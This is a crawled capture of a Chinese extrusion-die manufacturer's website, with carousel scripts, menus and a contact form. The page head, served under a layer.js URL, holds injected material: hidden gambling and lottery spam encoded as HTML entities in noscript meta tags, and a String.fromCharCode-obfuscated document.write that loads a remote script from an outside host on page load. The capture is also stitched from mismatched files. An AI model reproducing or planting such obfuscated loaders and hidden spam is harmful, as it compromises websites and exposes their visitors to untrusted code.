                    items: 8
                }
            }
        });
    });
</script>

<script>
    $(document).ready(function () {
            // BANNER
            $(".x-banner .owl-carousel").owlCarousel({
                items: 1,               // 显示个数
                loop: true,              // 是否循环
                autoplay: true,         // 是否自动播放
                navText: ['<i class="icon-font icon-left-arrow">', '<i class="icon-font icon-right-arrow">'], // 左右箭头
                responsive: {
                    0: {
                        nav: false,              // 是否显示箭头
                    },
                    990: {
                        nav: false,
                    }
                }
            });
            $(".x-banner1 .owl-carousel").owlCarousel({
                items: 1,               // 显示个数
                loop: true,              // 是否循环
                autoplay: true,         // 是否自动播放
                dots: false,
                //navText: ['<i class="icon-font icon-left-arrow">', '<i class="icon-font icon-right-arrow">'], // 左右箭头
                responsive: {
                    0: {
                        nav: false,              // 是否显示箭头
                    },
                    990: {
                        nav: true,
                    }
                }
            });
            $(".x-banner2 .owl-carousel").owlCarousel({
                items: 1,               // 显示个数
                loop: true,              // 是否循环
                autoplay: true,         // 是否自动播放
                dots: false,
                //navText: ['<i class="icon-font icon-left-arrow">', '<i class="icon-font icon-right-arrow">'], // 左右箭头
                responsive: {
                    0: {
                        nav: false,              // 是否显示箭头
                    },
                    450: {
                        nav: true,              // 是否显示箭头
                    },
                    990: {
                        nav: true,
                    }
                }
            });
            $(".x-banner3 .owl-carousel").owlCarousel({
                items: 1,               // 显示个数
                loop: true,              // 是否循环
                autoplay: true,         // 是否自动播放
                dots: true,
                //navText: ['<i class="icon-font icon-left-arrow">', '<i class="icon-font icon-right-arrow">'], // 左右箭头
                responsive: {
                    0: {
                        nav: false,              // 是否显示箭头
                    },
                    990: {
                        nav: false,
                    }
                }
            });
        });
</script>
<script>
        $('#fullpage').fullpage({
    anchors: ['page1', 'page2', 'page3', 'page4', 'page5'],
    css3: true,
    navigation: false,
    responsiveWidth: 1200,
    });
    </script>

<!-- 手机底部 -->
<div class="db" style="display:none;">
  <div class="dbb"></div>
  <div class="footer">
    <ul class="clearfix">
      <li><a href="/"><i class="iconfont icon-home"></i><span>首页</span></a></li>
      <li><a href="/Home/Product"><i class="iconfont icon-home2"></i><span>产品</span></a></li>
      <li><a href="tel:13454655666"><i class="iconfont icon-phone"></i><span>电话</span></a></li>
      <li><a href="/Home/Message"><i class="iconfont icon-contact"></i><span>留言</span></a></li>

    </ul>
  </div>
</div>


<!-- 右侧客服 -->
<!-- 侧边工具栏 -->
<div id="toolbar">
    <ul class="online-one">
        <li><a href="//wpa.qq.com/msgrd?v=3&uin=759802722&site=qq&menu=yes" target="_blank" style="background: rgba(51,122,183,1)">
            <span class="icon-font icon-qq"></span>
            <span class="wz">业务咨询</span>
        </a></li>
        <li class="phone" style="background: rgba(51,122,183,1)">
            <span class="icon-font icon-phone"></span>
            <span class="wz">服务热线</span>
            <div class="tel-phone" style="background: rgba(51,122,183,1)">
                13454655666
            </div>
        </li>
        <li><a href="/Home/Message" style="background: rgba(51,122,183,1)">
            <span class="icon-font icon-message"></span>
            <span class="wz">在线留言</span>
        </a></li>
        <li class="ewm" style="background: rgba(51,122,183,1)">
            <span class="icon-font icon-ewm"></span>
            <span class="wz">微信</span>
                        <div class="ewm-box">
                <div class="arrow-regular"></div>
                <img src="/System/GetImage/120x120" alt="二维码" />
            </div>
                    </li>
        <li class="backtop"><a href="javascript:;" style="background: rgba(51,122,183,1)">
            <span class="icon-font icon-top"></span>
            <span class="wz">TOP</span>
        </a></li>
    </ul>
</div>

<script>
    $(function () {
        var color = 'rgba(51,122,183,1)';

        // $("#toolbar li a").css("background", color);
        // $("#toolbar li.ewm").css("background", color);

        // 返回顶部
        app.backTop("#toolbar .backtop",300);
        var imgUrl = 'http://a5vywyqy.demo.myxypt.com/';
        if($(".ewm-box img").attr('src') == imgUrl ) {
            $(".ewm-box").remove();
        }

        $(".online-three .close").click(function () {
            $(this).parents("#toolbar").hide();
        })
    })
</script>

<script type="text/javascript">
  $(".smtg h3").click(function () {
            $(".smtg p").slideToggle();
        });
</script>

<!-- 公安备案代码 -->
    
            

    </div>


</div>



<script>
    function submitdata(obj) {
        var req = $(obj).find('.req');
        for (var i = 0; i < req.length; i++) {
            if (!$.trim(req.eq(i).val())) {
                var msg=req.eq(i).attr('msg');
                msg=msg?msg:req.eq(i).attr('placeholder');
                if (msg.search('请')==-1) {
                    layer.msg('请输入'+msg);
                } else if(msg) {
                    layer.msg(msg);
                }
                return false;
            }
        }

        data = $(obj).serialize();
        $.ajax({
            type: 'post',
            url: '/System/Api/submit',
            data: data,
            success: function (data) {
                console.log(data);
                if (data.msg == 'success') {
                    layer.msg('提交成功，我们会尽快与您联系！');
                    $(obj)[0].reset();
                } else if (data.msg == 'failcode') {
                    layer.msg('验证码错误！');
                } else {
                    layer.msg('提交失败！');
                }
            }
        });
        return false;
    }
</script>


</body> 
</html>

--- FILE ---
content_type: application/javascript
request_url: http://www.3063374.cn/Style/plugins/layer/layer.js
body_size: 70666
content:


<!DOCTYPE html>

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <link rel="shortcut icon" type="image/x-icon" href="#"/>
	<noscript><title>&#50;&#48;&#50;&#54;&#20840;&#24180;&#28595;&#38376;&#31934;&#20934;&#27491;&#29256;&#22270;&#24211;&#44;&#28595;&#38376;&#20845;&#21644;&#24425;&#36164;&#26009;&#26597;&#35810;&#50;&#48;&#50;&#54;&#44;&#28595;&#38376;&#27491;&#29256;&#36164;&#26009;&#22823;&#20840;&#20813;&#36153;&#22823;&#20840;&#39740;&#35895;&#23376;&#44;&#40644;&#22823;&#20185;&#25937;&#19990;&#25253;&#22270;&#29255;&#32;&#27491;&#29256;&#44;&#50;&#48;&#50;&#54;&#24180;&#24517;&#20013;&#19977;&#32918;&#19977;&#26399;&#24517;&#24320;&#24425;&#20813;&#36153;&#36164;&#26009;&#44;&#26032;&#28595;&#23039;&#26009;&#22823;&#20840;&#27491;&#29256;&#50;&#48;&#50;&#54;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#38376;&#22909;&#24425;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#22235;&#19981;&#20687;&#29572;&#26426;&#22270;&#50;&#48;&#50;&#54;&#44;&#32769;&#28595;&#38376;&#24425;&#36164;&#26009;&#32593;&#31449;&#44;&#26032;&#28595;&#38376;&#24517;&#20013;&#19977;&#32918;&#19977;&#26399;&#24517;&#24320;&#20813;&#36153;&#31934;&#20934;&#22823;&#20840;&#44;&#55;&#55;&#55;&#55;&#56;&#56;&#56;&#56;&#29579;&#20013;&#29579;&#36164;&#26009;&#44;&#28595;&#38376;&#26368;&#20934;&#30340;&#36164;&#26009;&#20813;&#36153;&#36164;&#26009;&#20844;&#24320;&#44;&#26368;&#20934;&#19968;&#32918;&#19968;&#30721;&#19968;&#19968;&#20013;&#19968;&#29305;&#27491;&#29256;&#20840;&#24180;&#20813;&#36153;&#36164;&#26009;&#44;&#19968;&#30721;&#19968;&#32918;&#49;&#48;&#48;&#20934;&#27491;&#29256;&#36164;&#26009;&#44;&#28595;&#38376;&#29579;&#20013;&#29579;&#49;&#48;&#48;&#37;&#30340;&#36164;&#26009;&#50;&#48;&#50;&#54;&#24180;&#44;&#44;&#27491;&#29256;&#36164;&#26009;&#44;&#44;&#50;&#48;&#50;&#54;&#20840;&#24180;&#20840;&#24180;&#36164;&#26009;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#21151;&#33021;&#44;&#44;&#31649;&#23478;&#27874;&#19968;&#32918;&#19968;&#30721;&#49;&#48;&#48;&#31934;&#20934;&#44;&#28595;&#38376;&#27491;&#29256;&#36164;&#26009;&#19982;&#20869;&#37096;&#36164;&#26009;&#44;&#50;&#48;&#50;&#54;&#24180;&#20840;&#24180;&#36164;&#26009;&#24425;&#20813;&#36153;&#36164;&#26009;&#44;&#31649;&#23478;&#23110;&#22235;&#32918;&#20843;&#30721;&#20813;&#36153;&#20844;&#24320;&#44;</title>
<meta name="keywords" content="&#50;&#48;&#50;&#54;&#20840;&#24180;&#28595;&#38376;&#31934;&#20934;&#27491;&#29256;&#22270;&#24211;&#44;&#28595;&#38376;&#20845;&#21644;&#24425;&#36164;&#26009;&#26597;&#35810;&#50;&#48;&#50;&#54;&#44;&#28595;&#38376;&#27491;&#29256;&#36164;&#26009;&#22823;&#20840;&#20813;&#36153;&#22823;&#20840;&#39740;&#35895;&#23376;&#44;&#40644;&#22823;&#20185;&#25937;&#19990;&#25253;&#22270;&#29255;&#32;&#27491;&#29256;&#44;&#50;&#48;&#50;&#54;&#24180;&#24517;&#20013;&#19977;&#32918;&#19977;&#26399;&#24517;&#24320;&#24425;&#20813;&#36153;&#36164;&#26009;&#44;&#26032;&#28595;&#23039;&#26009;&#22823;&#20840;&#27491;&#29256;&#50;&#48;&#50;&#54;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#38376;&#22909;&#24425;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#22235;&#19981;&#20687;&#29572;&#26426;&#22270;&#50;&#48;&#50;&#54;&#44;&#32769;&#28595;&#38376;&#24425;&#36164;&#26009;&#32593;&#31449;&#44;&#26032;&#28595;&#38376;&#24517;&#20013;&#19977;&#32918;&#19977;&#26399;&#24517;&#24320;&#20813;&#36153;&#31934;&#20934;&#22823;&#20840;&#44;&#55;&#55;&#55;&#55;&#56;&#56;&#56;&#56;&#29579;&#20013;&#29579;&#36164;&#26009;&#44;&#28595;&#38376;&#26368;&#20934;&#30340;&#36164;&#26009;&#20813;&#36153;&#36164;&#26009;&#20844;&#24320;&#44;&#26368;&#20934;&#19968;&#32918;&#19968;&#30721;&#19968;&#19968;&#20013;&#19968;&#29305;&#27491;&#29256;&#20840;&#24180;&#20813;&#36153;&#36164;&#26009;&#44;&#19968;&#30721;&#19968;&#32918;&#49;&#48;&#48;&#20934;&#27491;&#29256;&#36164;&#26009;&#44;&#28595;&#38376;&#29579;&#20013;&#29579;&#49;&#48;&#48;&#37;&#30340;&#36164;&#26009;&#50;&#48;&#50;&#54;&#24180;&#44;&#44;&#27491;&#29256;&#36164;&#26009;&#44;&#44;&#50;&#48;&#50;&#54;&#20840;&#24180;&#20840;&#24180;&#36164;&#26009;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#21151;&#33021;&#44;&#44;&#31649;&#23478;&#27874;&#19968;&#32918;&#19968;&#30721;&#49;&#48;&#48;&#31934;&#20934;&#44;&#28595;&#38376;&#27491;&#29256;&#36164;&#26009;&#19982;&#20869;&#37096;&#36164;&#26009;&#44;&#50;&#48;&#50;&#54;&#24180;&#20840;&#24180;&#36164;&#26009;&#24425;&#20813;&#36153;&#36164;&#26009;&#44;&#31649;&#23478;&#23110;&#22235;&#32918;&#20843;&#30721;&#20813;&#36153;&#20844;&#24320;&#44;">
<meta name="description" content="&#50;&#48;&#50;&#54;&#20840;&#24180;&#28595;&#38376;&#31934;&#20934;&#27491;&#29256;&#22270;&#24211;&#44;&#28595;&#38376;&#20845;&#21644;&#24425;&#36164;&#26009;&#26597;&#35810;&#50;&#48;&#50;&#54;&#44;&#28595;&#38376;&#27491;&#29256;&#36164;&#26009;&#22823;&#20840;&#20813;&#36153;&#22823;&#20840;&#39740;&#35895;&#23376;&#44;&#40644;&#22823;&#20185;&#25937;&#19990;&#25253;&#22270;&#29255;&#32;&#27491;&#29256;&#44;&#50;&#48;&#50;&#54;&#24180;&#24517;&#20013;&#19977;&#32918;&#19977;&#26399;&#24517;&#24320;&#24425;&#20813;&#36153;&#36164;&#26009;&#44;&#26032;&#28595;&#23039;&#26009;&#22823;&#20840;&#27491;&#29256;&#50;&#48;&#50;&#54;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#38376;&#22909;&#24425;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#22235;&#19981;&#20687;&#29572;&#26426;&#22270;&#50;&#48;&#50;&#54;&#44;&#32769;&#28595;&#38376;&#24425;&#36164;&#26009;&#32593;&#31449;&#44;&#26032;&#28595;&#38376;&#24517;&#20013;&#19977;&#32918;&#19977;&#26399;&#24517;&#24320;&#20813;&#36153;&#31934;&#20934;&#22823;&#20840;&#44;&#55;&#55;&#55;&#55;&#56;&#56;&#56;&#56;&#29579;&#20013;&#29579;&#36164;&#26009;&#44;&#28595;&#38376;&#26368;&#20934;&#30340;&#36164;&#26009;&#20813;&#36153;&#36164;&#26009;&#20844;&#24320;&#44;&#26368;&#20934;&#19968;&#32918;&#19968;&#30721;&#19968;&#19968;&#20013;&#19968;&#29305;&#27491;&#29256;&#20840;&#24180;&#20813;&#36153;&#36164;&#26009;&#44;&#19968;&#30721;&#19968;&#32918;&#49;&#48;&#48;&#20934;&#27491;&#29256;&#36164;&#26009;&#44;&#28595;&#38376;&#29579;&#20013;&#29579;&#49;&#48;&#48;&#37;&#30340;&#36164;&#26009;&#50;&#48;&#50;&#54;&#24180;&#44;&#44;&#27491;&#29256;&#36164;&#26009;&#44;&#44;&#50;&#48;&#50;&#54;&#20840;&#24180;&#20840;&#24180;&#36164;&#26009;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#21151;&#33021;&#44;&#44;&#31649;&#23478;&#27874;&#19968;&#32918;&#19968;&#30721;&#49;&#48;&#48;&#31934;&#20934;&#44;&#28595;&#38376;&#27491;&#29256;&#36164;&#26009;&#19982;&#20869;&#37096;&#36164;&#26009;&#44;&#50;&#48;&#50;&#54;&#24180;&#20840;&#24180;&#36164;&#26009;&#24425;&#20813;&#36153;&#36164;&#26009;&#44;&#31649;&#23478;&#23110;&#22235;&#32918;&#20843;&#30721;&#20813;&#36153;&#20844;&#24320;&#44;"></noscript>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,97,105,102,102,46,99,100,110,46,98,99,101,98,111,115,115,46,99,111,109,47,115,101,110,115,111,114,115,47,111,110,108,105,110,101,47,97,102,102,105,109,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>
    <title>
        台州金一科技有限公司
    </title>
    <meta name="keywords" content="专业挤出平模头制造商" />
    <meta name="description" content="专业生产辊涂模头、涂布模头、载带模头，板材、片材、淋膜、流延膜、中空格子板模头，以及模内复合模头、熔喷模头、PVC自由发泡板等模头" />

    
    
    <link rel="stylesheet" href='/Style/home/css/bootstrap.css'>
    <link rel="stylesheet" href='/Style/home/css/owl.carousel.css'>
    <link rel="stylesheet" href="/Style/home/css/app.css">
    <link rel="stylesheet" href='/Style/home/css/swiper.min.css'>
    <link rel="stylesheet" href="/Style/home/css/main.css">
    <link rel="stylesheet" href="/Style/home/css/slick.css">
    <link rel="stylesheet" href="/Style/home/css/animate.min.css">
    <script type="text/javascript" src="/Style/home/js/jquery.js"></script>
    <script type="text/javascript" src='/Style/home/js/owl.carousel.js'></script>
    <script type="text/javascript" src='/Style/home/js/jquery.SuperSlide.js'></script>
    <script type="text/javascript" src='/Style/home/js/swiper.min.js'></script>
    <script type="text/javascript" src='/Style/home/js/slick.js'></script>
    
    <script>
        var config = {
            homeUrl: '',
            copyCode: 0,
            isVisitor: 1
        }
    </script>
    <script type="text/javascript" src="/Style/home/js/app.js"></script>
    <script type="text/javascript" src="/Style/home/js/main.js"></script>
    
    <link href="/Style/plugins/layer/layer.css" rel="stylesheet" />
    <script type="text/javascript" src="/Style/plugins/layer/layer.js"></script>

</head>
<body>


    <div class="xymob-head visible-sm visible-xs">
        <div class="xymob-head-box">
            <div class="xymob-logo">
                <div><a href="/"><img src="/Upload/image/2/2024/11/26/2024112616365851592907.png" alt="台州金一科技有限公司" /></a></div>
            </div>
            <div class="xymob-navbtn">
                <span></span>
            </div>
            <div class="xymob-search-btn"><i class="icon-font icon-search"></i></div>
        </div>
    
        <div class="xymob-menu">
            <div class="xymob-menu-box">
                <ul class="xymob-nav">
                    
                    <li class="item item1"><a class="menuitem menuitem1 cur now" href="/Home/Index.html">
                        网站首页</a><div class="xymob-menu-jt"><i class="icon-font icon-down"></i></div>
                        
                            <ul class="xymob-sub-menu">
                            
                        </ul>
        
                        
                    </li>
                    
                    <li class="item item2"><a class="menuitem menuitem2 " href="/Home/Page/1.html">
                        关于我们</a><div class="xymob-menu-jt"><i class="icon-font icon-down"></i></div>
                        
                            <ul class="xymob-sub-menu">
                            
                            <li><a href="/Home/Page/1.html" title="公司简介"><span>公司简介</span></a></li>
                            
                        </ul>
        
                        
                    </li>
                    
                    <li class="item item3"><a class="menuitem menuitem3 " href="/Home/Product.html">
                        产品中心</a><div class="xymob-menu-jt"><i class="icon-font icon-down"></i></div>
                        
                            <ul class="xymob-sub-menu">
                            
                            <li><a href="/Home/Product/1.html" title="板材模具"><span>板材模具</span></a></li>
                            
                            <li><a href="/Home/Product/2.html" title="丁基胶模具"><span>丁基胶模具</span></a></li>
                            
                            <li><a href="/Home/Product/3.html" title="定型板"><span>定型板</span></a></li>
                            
                            <li><a href="/Home/Product/4.html" title="发泡模具"><span>发泡模具</span></a></li>
                            
                            <li><a href="/Home/Product/5.html" title="分流模具"><span>分流模具</span></a></li>
                            
                            <li><a href="/Home/Product/6.html" title="分配器"><span>分配器</span></a></li>
                            
                            <li><a href="/Home/Product/7.html" title="风刀"><span>风刀</span></a></li>
                            
                            <li><a href="/Home/Product/8.html" title="环氧树脂模具"><span>环氧树脂模具</span></a></li>
                            
                            <li><a href="/Home/Product/9.html" title="换网器"><span>换网器</span></a></li>
                            
                            <li><a href="/Home/Product/10.html" title="计量泵"><span>计量泵</span></a></li>
                            
                            <li><a href="/Home/Product/11.html" title="浸渍模具"><span>浸渍模具</span></a></li>
                            
                            <li><a href="/Home/Product/12.html" title="静态混合器"><span>静态混合器</span></a></li>
                            
                            <li><a href="/Home/Product/13.html" title="快速开口模具"><span>快速开口模具</span></a></li>
                            
                            <li><a href="/Home/Product/14.html" title="冷挤模具"><span>冷挤模具</span></a></li>
                            
                            <li><a href="/Home/Product/16.html" title="冷切模具"><span>冷切模具</span></a></li>
                            
                            <li><a href="/Home/Product/17.html" title="淋膜模具"><span>淋膜模具</span></a></li>
                            
                            <li><a href="/Home/Product/18.html" title="流延模具"><span>流延模具</span></a></li>
                            
                            <li><a href="/Home/Product/19.html" title="模内共挤模具"><span>模内共挤模具</span></a></li>
                            
                            <li><a href="/Home/Product/20.html" title="喷丝模具"><span>喷丝模具</span></a></li>
                            
                            <li><a href="/Home/Product/21.html" title="片材模具"><span>片材模具</span></a></li>
                            
                            <li><a href="/Home/Product/22.html" title="涂布模具"><span>涂布模具</span></a></li>
                            
                            <li><a href="/Home/Product/23.html" title="涂胶模具"><span>涂胶模具</span></a></li>
                            
                            <li><a href="/Home/Product/24.html" title="无纺布"><span>无纺布</span></a></li>
                            
                            <li><a href="/Home/Product/25.html" title="液压站"><span>液压站</span></a></li>
                            
                            <li><a href="/Home/Product/26.html" title="载带模具"><span>载带模具</span></a></li>
                            
                            <li><a href="/Home/Product/27.html" title="中空模具"><span>中空模具</span></a></li>
                            
                            <li><a href="/Home/Product/28.html" title="自动模头"><span>自动模头</span></a></li>
                            
                            <li><a href="/Home/Product/29.html" title="产品图片"><span>产品图片</span></a></li>
                            
                        </ul>
        
                        
                    </li>
                    
                    <li class="item item4"><a class="menuitem menuitem4 " href="/Home/News.html">
                        新闻资讯</a><div class="xymob-menu-jt"><i class="icon-font icon-down"></i></div>
                        
                            <ul class="xymob-sub-menu">
                            
                            <li><a href="/Home/Case/1.html" title="分类1"><span>分类1</span></a></li>
                            
                            <li><a href="/Home/Case/2.html" title="分类2"><span>分类2</span></a></li>
                            
                            <li><a href="/Home/Case/3.html" title="分类3"><span>分类3</span></a></li>
                            
                            <li><a href="/Home/Case/4.html" title="分类4"><span>分类4</span></a></li>
                            
                        </ul>
        
                        
                    </li>
                    
                    <li class="item item5"><a class="menuitem menuitem5 " href="/Home/Case.html">
                        案例展示</a><div class="xymob-menu-jt"><i class="icon-font icon-down"></i></div>
                        
                            <ul class="xymob-sub-menu">
                            
                            <li><a href="/Home/News/1.html" title="公司动态"><span>公司动态</span></a></li>
                            
                            <li><a href="/Home/News/2.html" title="行业资讯"><span>行业资讯</span></a></li>
                            
                            <li><a href="/Home/News/3.html" title="常见问题"><span>常见问题</span></a></li>
                            
                        </ul>
        
                        
                    </li>
                    
                    <li class="item item6"><a class="menuitem menuitem6 " href="/Home/Page/5.html">
                        联系我们</a><div class="xymob-menu-jt"><i class="icon-font icon-down"></i></div>
                        
                            <ul class="xymob-sub-menu">
                            
                            <li><a href="/Home/Page/5.html" title="联系我们"><span>联系我们</span></a></li>
                            
                        </ul>
        
                        
                    </li>
                    
                </ul>
                <div class="xymob-dlbtn">
                    <a href="?l=en">English</a>
                </div>
            </div>
        </div>
    
        <div class="xymob-search">
            <div class="xymob-search-close-btn"><i class="icon-font icon-close"></i></div>
            <div class="xymob-search-box">
                <form method="get" name="formsearch" id="formsearch" onsubmit="if($.trim($(this).find('input:text').val())){location.href='/Home/Product/search-'+$(this).find('input:text').val()+'';}else{layer.msg('请输入搜索关键词</form>');}return false;">
                    <input type="text" name="wd" id="keyword" placeholder="关键词"/>
                    <button type="submit" id="s_btn"><i class="icon-font"></i></button>
                </form>
            </div>
            <div class="xymob-seaerch-wz">
                <span>全站搜索</span>
                
                <a href="/Home/Product/search-关键词一">关键词一</a>
                
                <a href="/Home/Product/search-关键词二">关键词二</a>
                
                <a href="/Home/Product/search-关键词三">关键词三</a>
                
                <a href="/Home/Product/search-关键词四">关键词四</a>
                
                <a href="/Home/Product/search-关键词五">关键词五</a>
                
            </div>
        </div>
    </div>
    
    <div class="top2 hidden-xs hidden-sm">
        <div class="wh clearfix">
            <div class="logo fl wow fadeInLeft">
                <a href="/"><img src="/Upload/image/2/2024/11/26/2024112616365851592907.png" alt="台州金一科技有限公司" /></a>
            </div>
            <div class="topr fr wow fadeInRight">
                <ul class="x-menu clearfix">
                    
                        <li class="item item1">
                            <a class="menuitem menuitem1 cur now" href="/Home/Index.html">网站首页</a>
                        
                            <ul class="x-sub-menu">
                            
                        </ul>
        
                        
                    </li>
                    
                        <li class="item item2">
                            <a class="menuitem menuitem2 " href="/Home/Page/1.html">关于我们</a>
                        
                            <ul class="x-sub-menu">
                            
                            <li><a href="/Home/Page/1.html" title="公司简介"><span>公司简介</span></a></li>
                            
                        </ul>
        
                        
                    </li>
                    
                        <li class="item item3">
                            <a class="menuitem menuitem3 " href="/Home/Product.html">产品中心</a>
                        
                            <ul class="x-sub-menu">
                            
                            <li><a href="/Home/Product/1.html" title="板材模具"><span>板材模具</span></a></li>
                            
                            <li><a href="/Home/Product/2.html" title="丁基胶模具"><span>丁基胶模具</span></a></li>
                            
                            <li><a href="/Home/Product/3.html" title="定型板"><span>定型板</span></a></li>
                            
                            <li><a href="/Home/Product/4.html" title="发泡模具"><span>发泡模具</span></a></li>
                            
                            <li><a href="/Home/Product/5.html" title="分流模具"><span>分流模具</span></a></li>
                            
                            <li><a href="/Home/Product/6.html" title="分配器"><span>分配器</span></a></li>
                            
                            <li><a href="/Home/Product/7.html" title="风刀"><span>风刀</span></a></li>
                            
                            <li><a href="/Home/Product/8.html" title="环氧树脂模具"><span>环氧树脂模具</span></a></li>
                            
                            <li><a href="/Home/Product/9.html" title="换网器"><span>换网器</span></a></li>
                            
                            <li><a href="/Home/Product/10.html" title="计量泵"><span>计量泵</span></a></li>
                            
                            <li><a href="/Home/Product/11.html" title="浸渍模具"><span>浸渍模具</span></a></li>
                            
                            <li><a href="/Home/Product/12.html" title="静态混合器"><span>静态混合器</span></a></li>
                            
                            <li><a href="/Home/Product/13.html" title="快速开口模具"><span>快速开口模具</span></a></li>
                            
                            <li><a href="/Home/Product/14.html" title="冷挤模具"><span>冷挤模具</span></a></li>
                            
                            <li><a href="/Home/Product/16.html" title="冷切模具"><span>冷切模具</span></a></li>
                            
                            <li><a href="/Home/Product/17.html" title="淋膜模具"><span>淋膜模具</span></a></li>
                            
                            <li><a href="/Home/Product/18.html" title="流延模具"><span>流延模具</span></a></li>
                            
                            <li><a href="/Home/Product/19.html" title="模内共挤模具"><span>模内共挤模具</span></a></li>
                            
                            <li><a href="/Home/Product/20.html" title="喷丝模具"><span>喷丝模具</span></a></li>
                            
                            <li><a href="/Home/Product/21.html" title="片材模具"><span>片材模具</span></a></li>
                            
                            <li><a href="/Home/Product/22.html" title="涂布模具"><span>涂布模具</span></a></li>
                            
                            <li><a href="/Home/Product/23.html" title="涂胶模具"><span>涂胶模具</span></a></li>
                            
                            <li><a href="/Home/Product/24.html" title="无纺布"><span>无纺布</span></a></li>
                            
                            <li><a href="/Home/Product/25.html" title="液压站"><span>液压站</span></a></li>
                            
                            <li><a href="/Home/Product/26.html" title="载带模具"><span>载带模具</span></a></li>
                            
                            <li><a href="/Home/Product/27.html" title="中空模具"><span>中空模具</span></a></li>
                            
                            <li><a href="/Home/Product/28.html" title="自动模头"><span>自动模头</span></a></li>
                            
                            <li><a href="/Home/Product/29.html" title="产品图片"><span>产品图片</span></a></li>
                            
                        </ul>
        
                        
                    </li>
                    
                        <li class="item item4">
                            <a class="menuitem menuitem4 " href="/Home/News.html">新闻资讯</a>
                        
                            <ul class="x-sub-menu">
                            
                            <li><a href="/Home/Case/1.html" title="分类1"><span>分类1</span></a></li>
                            
                            <li><a href="/Home/Case/2.html" title="分类2"><span>分类2</span></a></li>
                            
                            <li><a href="/Home/Case/3.html" title="分类3"><span>分类3</span></a></li>
                            
                            <li><a href="/Home/Case/4.html" title="分类4"><span>分类4</span></a></li>
                            
                        </ul>
        
                        
                    </li>
                    
                        <li class="item item5">
                            <a class="menuitem menuitem5 " href="/Home/Case.html">案例展示</a>
                        
                            <ul class="x-sub-menu">
                            
                            <li><a href="/Home/News/1.html" title="公司动态"><span>公司动态</span></a></li>
                            
                            <li><a href="/Home/News/2.html" title="行业资讯"><span>行业资讯</span></a></li>
                            
                            <li><a href="/Home/News/3.html" title="常见问题"><span>常见问题</span></a></li>
                            
                        </ul>
        
                        
                    </li>
                    
                        <li class="item item6">
                            <a class="menuitem menuitem6 " href="/Home/Page/5.html">联系我们</a>
                        
                            <ul class="x-sub-menu">
                            
                            <li><a href="/Home/Page/5.html" title="联系我们"><span>联系我们</span></a></li>
                            
                        </ul>
        
                        
                    </li>
                    
                </ul>  
                <div class="ss">
                    <div class="ss-btn"><img src="/Style/home/images/search.png" alt=""></div>
                    <form method="get" name="formsearch" class="sous clearfix" id="formsearch" onsubmit="if($.trim($(this).find('input:text').val())){location.href='/Home/Product/search-'+$(this).find('input:text').val()+'';}else{layer.msg('请输入搜索关键词</form>');}return false;">
                        <input type="text" name="wd" id="keyword" placeholder="请输入关键词" />
                        <input type="submit" id="s_btn" class="iconfont" value="搜索" />
                    </form>
                </div>
                <div class="ying">
                    <p><a href="?l=cn" target="_self">中文版</a>  |  <a href="?l=en" target="_self">English</a></p>
                </div>
            </div>
        </div>
    </div>

    <script>
        $('.ss-btn').click(function(){
            $('.sous').slideToggle(300);
        })
    </script>

    

    
      <div class="xyin-banner hidden-xs hidden-sm">
        <div class="swiper mySwiper">
            <div class="swiper-wrapper">
                
                <div class="swiper-slide"><a><img src="/Upload/image/6/2024/11/27/2024112713140889243226.jpg" /></a></div>
                
                <div class="swiper-slide"><a><img src="/Upload/image/6/2024/11/27/2024112713161923804250.jpg" /></a></div>
                
                <div class="swiper-slide"><a><img src="/Upload/image/6/2024/11/27/2024112713142614728590.jpg" /></a></div>
                
            </div>
            <div class="ban">
               <div class="wh clearfix">
                    <div class="swiper-button-prev fl"></div>
                    <div class="swiper-pagination fl"></div>
                    <div class="swiper-button-next fl"></div>
               </div>
            </div>
        </div>
    </div>



    <div class="x-banner visible-xs visible-sm">
        <div class="owl-carousel">
            
            <div><a><img src="/Upload/image/6/2024/11/27/2024112713140889243226.jpg" /></a></div>
            
            <div><a><img src="/Upload/image/6/2024/11/27/2024112713161923804250.jpg" /></a></div>
            
            <div><a><img src="/Upload/image/6/2024/11/27/2024112713142614728590.jpg" /></a></div>
            
        </div>
    </div>
    <script>
        var swiper = new Swiper(".mySwiper", {
            pagination: {
              el: ".swiper-pagination",
              type: "fraction",
            },
            autoplay:true,
            loop:true,
            navigation: {
              nextEl: ".swiper-button-next",
              prevEl: ".swiper-button-prev",
            },
          });
          
          $(".x-banner .owl-carousel").owlCarousel({
                items: 1,               // 显示个数
                loop:true,              // 是否循环
                autoplay: true,         // 是否自动播放
                navText: ['<i class="icon-font icon-left-arrow"></i>', '<i class="icon-font icon-right-arrow"></i>'], // 左右箭头
                responsive: {
                    0: {
                        nav: false,              // 是否显示箭头
                    },
                    990: {
                        nav: true,
                    }
                }
            });
      </script>
    



<div id="fullpage">
    <div class="section" id="section1">
        <div class="cb_navbj">
            <div class="jz_a">
                

<ul class="nav_aas clearfix">
    
    <li>
        <a href="/Home/Page/1.html" >关于我们</a>
    </li>
    
    <li>
        <a href="/Home/Product.html" >产品中心</a>
    </li>
    
    <li>
        <a href="/Home/News.html" >新闻资讯</a>
    </li>
    
    <li>
        <a href="/Home/Case.html" >案例展示</a>
    </li>
    
    <li>
        <a href="/Home/Page/5.html" >联系我们</a>
    </li>
    
</ul>
        

<div class="ssk_aa1">
    <a class="sska" href="javascript:;">
        <i><img src="/Style/home/images/search.png"/></i>
        <form method="get" name="formsearch" class="aas" id="formsearch1" action="/Home/Product">
            <input type='text' name='key' id="keyword" value="" placeholder="请输入搜索关键词" />
            <input type="submit" id="s_btn" value="" />
        </form>
    </a>
    <div class="hotSearch">
        <p>热门搜索：</p>
        <p>
            
            <a href="/Home/Product/search-关键词一">关键词一</a>
            
